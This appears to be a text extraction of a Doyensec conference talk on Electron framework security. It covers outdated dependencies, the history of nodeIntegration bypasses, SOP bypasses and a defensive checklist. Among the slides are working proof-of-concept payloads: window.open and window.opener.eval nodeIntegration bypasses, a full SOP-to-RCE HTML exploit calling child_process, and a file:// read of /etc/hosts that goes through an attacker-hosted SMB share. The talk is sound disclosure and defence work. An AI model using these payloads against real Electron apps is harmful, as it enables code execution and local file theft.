



## Focus of my research





### **Foundation** - Outdated Chromium and Node.js

- Electron-dev community is well aware
- They've established an upgrade policy\*:
	- $\sim$ 2 weeks after new stable Chrome
	- $~\sim$ 4 weeks after new Node.js
		- V8 upgrades already there

\* see https://electron.atom.io/docs/faq/#when-will-electron-upgrade-tolatest-chrome "This estimate is not guaranteed and depends on the amount of work involved with upgrading"



### **Foundation** - Outdated Chromium and Node.js



- Keeping track of all changes is hard
- Making sure that all security changes have been back-ported is even harder



### I ♥ ChangeLogs

• On 2017-02-21, Node 7.6.0 release included the following pull request:

> Distrust certs issued after 00:00:00 Oct. 21, 2016 by StartCom and WoSign #9469

**n** Closed shigeki wants to merge 2 commits into nodejs: master from shigeki: WoSign\_StartCom\_check

- Until May, Electron was still on Node 7.4.0
- Notified the team on May 12, 2017
- Fixed in v1.6.11 on May 25, 2017

### **Framework** - Weaknesses and bugs

- Framework level bugs are particularly interesting:
	- 1. Deviations from browser principles and security mechanisms
	- 2. Implementation bugs
- Mostly discovered reading source code and documentation



### **Framework** - Outdated vulnerable versions

- Apps are shipped with a build of Electron
- *nodeIntegration* bypasses are golden tickets:
	- 1. Find XSS
	- 2. Exploit the *nodeIntegration* bypass
	- 3. Use Node.js APIs to obtain reliable RCE



## History of *nodeIntegration* bypasses

- Limited disclosure of this type of vulnerabilities
	- •"As it stands Electron Security" by Dean Kerr 9 March 2016
	- Window.Open Fixed in v0.37.4 (Issue 4026)
		- Credit: Jeffrey Wear

<script> window.open("http://x.x.x.x/index.html", "","nodeIntegration=1"); </script>

• WebView Attribute - Fixed in v0.37.8 (Issue 3943) • Credit: Cheng Zhao

<webview nodeintegration src="http://x.x.xx/index.html"></webview>



# Have I told you that I V ChangeLogs?

- Goal: study all past vulnerabilities
- Starting from Electron v1.3.2, each release includes changelog entries
- Reverse psychology before reverse engineering

**Never Look HereDOYENSEC** 

# Spot the security fix 1/2

### **Bug Fixes**

- The about: protocol is now correctly supported by default. #7908
- Menu item keyboard accelerators are now properly disabled when the menu item is disabled, #7962
- The check for disabling ASAR support via the ELECTRON\_NO\_ASAR environment variable is now cached for better performance. #7978
- Fixed a crash when calling app. setAboutPanelOptions (options) with a credits value. #7979
- Fixed an issue where an error would be thrown in certain cases when accessing remote objects or functions. #7980
- Fixed an issue where the window, opener API did not behave as expected.



# Spot the security fix 2/2

### **Bug Fixes**

- The about: protocol is now correctly supported by default. #7908
- Menu item keyboard accelerators are now properly disabled when the menu item is disabled, #7962
- The check for disabling ASAR support via the ELECTRON\_NO\_ASAR environment variable is now cached for better performance. #7978
- Fixed a crash when calling app. setAboutPanelOptions (options) with a credits value. #7979
- Fixed an issue where an error would be thrown in certain cases when accessing remote objects or functions. #7980
- Fixed an issue where the window.opener AP did not behave as expected.



# Results:

- v1.4.15: The webview element now emits the context-menu event from the underlying webContents object
- v1.4.11: Fixed an issue where window.alert, window.close, and window.confirm did not behave as expected
- v1.3.13: Fixed an issue where window.alert, window.close, and window.confirm did not behave as expected
- v1.4.10: Fixed an issue where the window.opener API did not behave as expected
- v1.3.12: Fixed an issue where the window.opener API did not behave as expected
- v1.4.7: Fixed an issue where the window.opener API did not behave as expected
- v1.3.9: Fixed an issue where the window.opener API did not behave as expected
- v0.37.8: Disable node integration in webview when it is disabled in host page
- v0.37.4: Disable node integration in child windows opened with window.open when node integration is disabled in parent window



### Electron core team is awesome!

#### 1.6.8 May 01.2017

### **Bug Fixes**

- **ISECURITY** Fixed an issue where the default app could render incorrectly depending on the path Electron was installed into. #9249
- . [SECURITY] Fixed an issue where certain built-in window APIs like alert, confirm, open, history.go, and postMessage would throw errors in the main process instead of the renderer processes when the arguments were invalid. #9252
- [SECURITY] Fixed an issue where chrome-devtools: URLs would incorrectly override certain window options, #9278
- [SECURITY] Fixed an issue where certain valid frame names passed to window, open would throw errors in the main process, #9287
- Fixed a memory leak in windows that have the sandbox option enabled. #9314
- Fixed a crash when closing a window from within the callback to certain emitted events. #9113
- [SECURITY] Fixed an issue when using postMessage across windows where the targetOrigin parameter was not correctly compared against the source origin. #9301
- Fixed a debugger crash that would occur parsing certain protocol messages. #9322
- [SECURITY] Fixed an issue where specifying webPreferences in the features parameter to window.open would throw an error in the main process. #9289

#### macOS

. Fixed an issue where the Error emitted on autoUpdater error events would be missing the message and stack properties when serialized to JSON or sent over IPC. #9255

### **API Changes**

- . The module search path used by require is now set to the application root for non-file: URLs such as about: blank. #9095
- . [SECURITY] The javascript option is now disabled in windows opened from a window that already has it disabled, similar to the nodeIntegration option. #9250

#### macOS

• sheet-begin and sheet-end events are now emitted by BrowserWindow instances when dialog sheets are presented/dismissed. #9108

#### Windows

• A session-end event is now emitted by BrowserWindow instances when the OS session is ending, #9254



# Case Study: v1.3.9 Changes

- *Protip:* reversing a back-port is easier, smaller diff
- Included code changes to check whether the sender is parent of target, nodeIntegration is enabled and same origin
- So it had something to do with window.open without Node, but enabled in the parent
- Proof-of-Concept:

<script> window.opener.eval('window.open("http://x.x.x.x/foo.html","","nodeIntegration=yes")'); </script>



# We're on 1.6.x

- Apparently, no universal bypasses fixed in recent versions
- Started reading the documentation and realized that I could bypass SOP with:

### **<!— SOP Bypass #1 —>**

<script> const win = window.open("https://www.google.com"); win.location = "javascript:alert(document.domain)"; </script>

### **<!— SOP Bypass #2 —>**

<script> const win = window.open("https://www.google.com"); win.eval("alert(document.domain)"); </script>

### BrowserWindowProxy and Eval

- A good example of Electron's "Glorified" APIs
- When you open a new window with open(), Electron returns a BrowserWindowProxy object



# SOP-Bypass As a Feature

- The current implementation does not strictly enforce the Same-Origin Policy
	- Still work in progress
		- https://github.com/electron/electron/pull/8963
	- Chromium —disablewebsecurity flag exists, but it's kind of irrelevant



# SOP2RCE

- How can we leverage the SOP-bypass to obtain code execution?
- *lib/renderer/init.js*
	- if (window.location.protocol === 'chrome-devtools:') { 74
	- // Override some inspector APIs. 75
	- 76 require('./inspector')
	- $nodeIntegration = 'true'$ 77



### PoC - Reported on May 10 Fixed in v1.6.8

```
<!DOCTYPE html> 
<html> 
  <head> 
  <title>Electron 1.6.7 BrowserWindowProxy SOP -> RCE</title>
  </head> 
  <body> 
  <script> 
      document.write("Current location:" + window.location.href + "<br>"); 
      const win = window.open("chrome-devtools://devtools/bundled/inspector.html");
      win.eval("const execFile = require('child_process').execFile; const child = 
     execFile('touch', ['/tmp/electronegativity'], (error, stdout, stderr) => {});");
```
 </script> </body> </html>





**Same-Origin-Policy Bypass** 



nodeIntegration Bypass (SOP2RCE)



WWW.DOYENSEC.COM

## **Framework** - "Glorified" APIs

- Electron extends the default JavaScript APIs
- *nodeIntegration* doesn't affect this behavior
- However*,* sandboxed renderers are supposed to have native Chromium-like APIs
	- Current implementation does not revert the behavior of ALL "glorified" APIs



## Example: HTML5 File path attribute

- HTML5 File API capabilities was extended in Electron with the path attribute
- Path exposes the file's real path on the fs
- For reference, modern browsers do limit path exposure during files upload
	- E.g. IE8 replaces the filename property with a bogus value *c:\fakepath\file.txt*

## **Framework** - "Glorified" APIs bug

- The extended behavior is still exposed even when sandbox:true
- A remote origin could leverage this bug to leak the full path and username
- Reported on May 10th, still open







**HTML5 File Glorified API bug** 



### **Framework** - Deviations from browser standards

- SOP enforcement
- Fewer restrictions around privacy and secure UX
- file:// handler can be abused to read arbitrary files



## Example: HTML5 Media Capture API

- HTML5 allows access to local media devices, thus making possible to record video and audio
- Browsers have implemented notification to inform the user that a remote site is capturing the webcam stream





## HTML5 Media Capture API in Electron

- Electron does not display any notification
- XSS on Electron apps can be leveraged to silently capture screenshots, video and audio recording





### file:// handler abuse

- Untrusted page can read local resources without user interaction
	- Open issue **https://github.com/electron/electron/issues/5151**

window.open("smb://guest:guest@attackersite/public/"); setTimeout(function(){ window.open("file:///Volumes/public/test.html");  $\}$ , 10000);

<!— test.html —> <iframe src="file:///etc/hosts" onload="alert(this.contentDocument.body.innerHTML)"></iframe>





**Local File Retrieval** 



### 5. Electron-based Apps **Security Checklist**

WWW.DOYENSEC.COM

### **Custom Code** - Vulnerabilities in your app

- On top of what we discussed so far, there are also application vulnerabilities
	- Traditional web vulnerabilities
	- Insecure use of Electron's APIs
	- Wrong assumptions (Browser vs Electron)

# **Our practical checklist**

- 1. Disable nodeIntegration for untrusted origins
- 2. Use sandbox for untrusted origins
- 3. Review the use of command line arguments
- 4. Review the use of preload scripts
- 5. Do not use disablewebsecurity
- 6. Do not allow insecure HTTP connections
- 7. Do not use Chromium's experimental features
- 8. Limit navigation flows to untrusted origins
- 9. Use setPermissionRequestHandler for untrusted origins
- 10. Do not use insertCSS, executeJavaScript or eval with user-supplied content
- 11. Do not allow popups in webview
- 12. Review the use of custom protocol handlers
- 13. Review the use of openExternal





# **Electronegativity**

- To facilitate secure development and security testing, we are also releasing a tool
- Leverages AST parsing to look for all issues discussed in the checklist
- Our checklist white paper and Electronegativity code will be available at: **https://www.doyensec.com/research.html**



## 6. Conclusions

WWW.DOYENSEC.COM

# Conclusions

- Hopefully, our study will lead to more secure Electron apps
- Today's Electron is not secure (by default) to render untrusted content:
	- Having a good understanding of Electron's internals, secure apps can be built
	- v2.x is expected to be the security game-changer



# Future Work

- Electron vs Muon
- Leverage Electronegativity to understand the state of Electron Apps security
- More vulnerability research on Electron


## Thanks!

- Feel free to reach out
	- **@lucacarettoni**
	- **luca@doyensec.com**

